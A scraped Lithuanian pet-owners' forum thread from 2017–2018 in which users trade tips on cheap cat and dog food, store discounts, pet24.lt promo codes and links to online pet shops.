		</span></td></tr></table> <a href="https://www.keturkojis.lt/" target="_blank">https://www.keturkojis.lt/</a>  galite ir šitą parduotuvę pridėti, ne taip seniai internetinė atsirado.  Aišku nuėjus į ją gyvai, tai apsiperki  daug pigiau nei visur kitur.  Palyginimui- ieškojau nepamenu kokio maisto, bet internete su akcija jis buvo 120eu, o keturkojyje jį gavau už 65eu... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-07-19)
			   
		</span></td></tr></table> Polio mama, tai kad aš ne savo naminiams pirkau...net nepagalvojau, kad gali taip būti..... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2018-07-19)
			   
		</span></td></tr></table> Niekada nepirkte didelio kiekio maisto, kurį valgo kas nors, bet ne jūsų gyvūnas. Kiti tai ne jūsiškis. Ne kartą ir ne du tuo isitikinau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-07-19)
			   
		</span></td></tr></table> Prieš mėnesį užsakiau Bosch Sanabelle, na, laaaabai sunkiai:( jei yra gerai valgančių šį maistą, už simbolinę 13€ parduočiau 7,5 kg.: <a href="https://www.jusuaugintinis.lt/sanabelle-high-premium-adult-poultry-10kg-fleece" target="_blank">https://www.jusuaugintinis.lt/sanabelle-high-premium-adult-poultry-10kg-fleece</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7017630" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Milika</b></a><span class="small_light">
			 
			 
			 (2018-07-18)
			   
		</span></td></tr></table> Pet24.lt dabar Profine sausas maistas katem su 50% nuolaida.Galiojimas iki 11 men. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-07-17)
			   
		</span></td></tr></table> Wilmante, dar nesefauna.lt, kainos kaip zoomaiste, pristatymas nuo 19 Eur nemokamas <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-07-17)
			   
		</span></td></tr></table> Vilniuje nemokamai pristato nuo 16 Eur, į kitus miestus nuo 29 Eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-07-17)
			   
		</span></td></tr></table> dėkui, Alusia, o ten atvežimas nekainuoja? Na, kitam kartui žinosiu, kad ten pažiūrėt, dabar jau to JosiCat užsisakiau vieną maišą, nes ir naminiai, ir gatviniai tuoj ausis apgrauš... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-07-17)
			   
		</span></td></tr></table> Wilmante, zoomaistas.lt perkant du maišus Classic vienas kainuoja 19,94 Eur., perkant vieną kaina 22,30 Eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-07-17)
			   
		</span></td></tr></table> šiandien Pigu.lt siūlo daug akcijų, yra JosiCat 10 kg akcija 17 proc., kainuoja 20,52, Josera Clasic brangu - 27.65 EUR, gal jau pabrangino maistą, kad ir Pet24 nebesiūlo nieko:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-07-16)
			   
		</span></td></tr></table> mes irgi labai laukiam, jau visai ant ribos....:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-07-16)
			   
		</span></td></tr></table> Ar pet24 nedaro nuolaidos ar žmonės nenori dalintis? Nuo gegužės nėra, o būdavo net du kartus per mėnesį, o jei su 5 eurų nuolaidą tai ir trečia karta. Bėda kai reikia daug pirkti. 
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7013000" title="Lankytojo anketa/Rašyti privačią žinutę"><b>P.nijole</b></a><span class="small_light">
			 
			 
			 (2018-07-04)
			   
		</span></td></tr></table> Gal kas nors turite pet24 nuolaidos kodą?... Pageidautina 10 Eur ;)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2018-06-22)
			   
		</span></td></tr></table> RC perkant 10 kg maišą jie visad parduoda po 43-44 eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2018-06-22)
			   
		</span></td></tr></table> Vilniuje, Kalvarijų turguje Josera pigesne, Classic'ą aš perku po 2 eur/kg, Marinesą po 4 eur/kg <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2018-06-22)
			 (foto)  
		</span></td></tr></table> žiūrėjau Pet.24 sausą maistą Josera Clasic, tai tik kad nuolaidos, bet aplamai ši vienintelė  prekė parašyta "Išparduota". <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-06-22)
			   
		</span></td></tr></table> Nuolaidos šį mėnesį dar ne buvo?  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-06-15)
			   
		</span></td></tr></table> Lapke, ačiū už nuorodą, užsakiau, pakuotė nepažeista, viskas tvarkoje, tiesiog dabar vyksta akcija. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2018-06-14)
			 (foto)  
		</span></td></tr></table> Labai rekomenduoju pasinaudoti puikia proga išbandyti šitą maistą. Kaina tokia tik dabar, berods dėl pažeistos pakuotės. Vilniuj pristatymas nemokamas, dėl kitų miestų reikėtų pasidomėti. <a href="https://www.jusuaugintinis.lt/sanabelle-high-premium-adult-poultry-10kg-fleece" target="_blank">https://www.jusuaugintinis.lt/sanabelle-high-premium-adult-poultry-10kg-fleece</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-05-23)
			   
		</span></td></tr></table> 5€ nuolaida su kodu LOJIMAS - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 05.25; Nuolaida galioja vienam apsipirkimui, perkant nuo 29€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2018-05-22)
			 (foto)  
		</span></td></tr></table> 05.22-05.28 d. visose Maximose gyvūnų prekėms 30 proc.nuolaida su AČIŪ kortele <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2018-05-16)
			   
		</span></td></tr></table> 10 € nuolaida su kodu AUAU - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik 05.18; Nuolaida galioja vienam apsipirkimui, perkant nuo 39 €. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2018-05-12)
			 (foto)  
		</span></td></tr></table> Žirmūnų Filipse šiandien 20 proc.nuolaida visoms prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-05-09)
			   
		</span></td></tr></table>   10 € nuolaida su kodu PET2018 - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 05.11; Nuolaida galioja vienam apsipirkimui, perkant nuo 39€  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-05-02)
			   
		</span></td></tr></table> 5 EUR nuolaida su kodu GEGUZE tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> , iki 05.04. Nuolaida galioja vienam apsipirkimui, perkant nuo 29 EUR  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-04-26)
			   
		</span></td></tr></table> Maximoj šią savaitę gyvūnų prekėms 30 proc. nuolaida  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2018-04-25)
			 (foto)  
		</span></td></tr></table> NeseFaunoj 3x10 kg Josera Marinesse tik 100,89 EUR. Galiojimas iki 2018.06.06. <a href="https://www.nesefauna.lt/index.php?action=products&product_id=7734&category_id=180" target="_blank">https://www.nesefauna.lt/index.php?action=products&product_id=7734&category_id=180</ a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-04-18)
			   
		</span></td></tr></table> 10 € nuolaida su kodu SAULUTE - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 04.20; Nuolaida galioja vienam apsipirkimui, perkant nuo 39€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-04-04)
			   
		</span></td></tr></table> 5€ nuolaida su kodu SILUMA - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 04.06; Nuolaida galioja vienam apsipirkimui, perkant nuo 29€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2018-04-03)
			 (foto)  
		</span></td></tr></table> kam aktualu vištienos šlaunelių mėsa be odos Maxim'inėse parduotuvėse ypač maža kaina, pakuotėmis po 0,550 kg. 1 kg - 3,25 Eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2018-03-21)
			   
		</span></td></tr></table> 10 eur. nuolaida su kodu KOVAS18 - tik pet24.lt iki 03.23. Nuolaida galioja vienam apsipirkimui, perkant nuo 39 eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-03-15)
			   
		</span></td></tr></table> kovo 13-19 d. Maximoj gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-03-14)
			   
		</span></td></tr></table> 10€ nuolaida su kodu SUPAVASARIU - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 03.16. Nuolaida galioja vienam apsipirkimui, perkant nuo 39€  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2018-02-27)
			 (foto)  
		</span></td></tr></table> <a href="http://www.nesefauna.lt" target="_blank">http://www.nesefauna.lt</a> 50 proc. nuolaida visoms transportavimo dėžėms. <a href="http://www.nesefauna.lt/katems/transportavimo_dezes" target="_blank">http://www.nesefauna.lt/katems/transportavimo_dezes</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-21)
			   
		</span></td></tr></table> 5 EUR nuolaida su kodu VASARIS tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> , iki 02.23. Nuolaida galioja vienam apsipirkimui, perkant nuo 29 EUR  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-21)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-20)
			   
		</span></td></tr></table> Maximoj vasario 20-26 d. Favorit maistui ir kraikui 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-13)
			   
		</span></td></tr></table> 10 EUR nuolaida su kodu MYLIU-PET24 - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 02.16. Nuolaida galioja vienam apsipirkimui, perkant nuo 39 E <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-13)
			   
		</span></td></tr></table> Maximoj vasario 13-19 d. sausam šunų ėdalui Darling 30 proc. nuolaida, gyvūnų prekėms Kika 30 proc.nuolaida, konservuotam Goumet Gold 30 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2018-02-10)
			 (foto)  
		</span></td></tr></table> Tik šeštadienį (vasario 10 d.) Thomas Philipps parduotuvėse nuolaida 20 proc. visoms prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-07)
			   
		</span></td></tr></table> ačiū, Edda:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2018-02-07)
			   
		</span></td></tr></table> <a href="http://bit.ly/2E9RjjO" target="_blank">http://bit.ly/2E9RjjO</a>
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-07)
			   
		</span></td></tr></table> nežinau kodėl neatsidaro, gal atskirai reik įsivest <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-07)
			   
		</span></td></tr></table> <a href="https://www.skelbiu.lt/skelbimai/visavertis-konservuotas-maistas-sunims-ir-katems-32280921.htm l" target="_blank">https://www.skelbiu.lt/skelbimai/visavertis-konservuotas-maistas-sunims-ir-katems-32 280921.html</a> ,
nuoroda dėl konservukų, dabar pardavėjas Vokietijoj, grįš penktadienį 02.09
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-07)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-07)
			   
		</span></td></tr></table> parduoda konservukus katėms įvairių rūšių po 100 gr, 34 vnt. kainuoja 4 EUR, visai neblogas pasiūlymas, skambinti tel. 861145420 Kaune. Jei didesnis kiekis atveža <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-02-07)
			   
		</span></td></tr></table> 10€ nuolaida su kodu PET24 - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 02.09. Nuolaida galioja vienam apsipirkimui, perkant nuo 39€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-02-06)
			   
		</span></td></tr></table> motušė Maxima (vasario 6-12 d.) vėl duoda 30 proc. gyvūnų prekėms:)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-01-16)
			   
		</span></td></tr></table> ką tik grįžau iš Cestos parduotuvės, labai geros akcijos: vištų nugaros kauliukai (užpakalinė dalis, daug mėsos ir skūros) 0.49, nugaros kaulai 0.55, kakliukai 0.55, čia Kaune, nežinau ar kituose miestuose ta parduotuvė yra <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-01-16)
			   
		</span></td></tr></table> Maximoj sausio 16-22 d. gyvūnų prekėms 30 proc. nuolaida  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-01-09)
			   
		</span></td></tr></table> 10€ nuolaida su kodu SVEIKI2018 - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 01.11. Nuolaida galioja vienam apsipirkimui, perkant nuo 39€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-01-09)
			   
		</span></td></tr></table> Maximoj sausio 9-15 d. gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2018-01-02)
			   
		</span></td></tr></table> 10€ nuolaida su kodu SUNAUJAIS - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 01.04; Nuolaida galioja vienam apsipirkimui, perkant nuo 39€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2017-12-19)
			   
		</span></td></tr></table> 5€ nuolaida su kodu SVEIKAZIEMA - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 12.20; Nuolaida galioja vienam apsipirkimui, perkant nuo 29€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-12-08)
			 (foto)  
		</span></td></tr></table> "Zoomaisto" akcija beglobiams: "Apsilankykite artimiausioje Zoobazėje ir pradžiuginkite beglobius keturkojus Kalėdinėmis dovanėlėmis. Visoms beglobiams aukojamoms prekėms taikysime -20% nuolaidą. Platesnė informacija - Zoobazė parduotuvėse. Dėmesio! Dėl techninių kliūčių zoomaistas.lt puslapyje, aukoti prekes beglobiams galima tik Zoobazė parduotuvėse. Norėdami paaukoti beglobiams nuotoliniu būdu, rašykite mums laišką adresu marketingas@zootaip.lt." <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-12-01)
			 (foto)  
		</span></td></tr></table> Nuolaida Zoomaiste: "Tik iki gruodžio 17 dienos ir tik perkant internetu, su nuolaidos kodu ZOOMAIST-5 taikysime papildomą 5% nuolaidą visam Jūsų krepšeliui - net jei Jūsų prekėms jau buvo pritaikyta akcijos kaina ar asmeninė nuolaida." <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-11-29)
			   
		</span></td></tr></table> 50% nuolaida Sam's Field Senior Cat sausam maistui* * - Pasiūlymas galioja iki 2017.12.31, tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>. Prekių akcinėmis kainomis kiekis ribotas. 400g pakuočių galiojimo laikas iki 2017.12.21, 2.5kg - iki 2018.01.15
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-11-20)
			   
		</span></td></tr></table> 10 EUR nuolaida su kodu LABAS - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tiki iki 11.22. Nuolaida galioja vienam apsipirkimui, perkant nuo 39 EUR <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-11-13)
			   
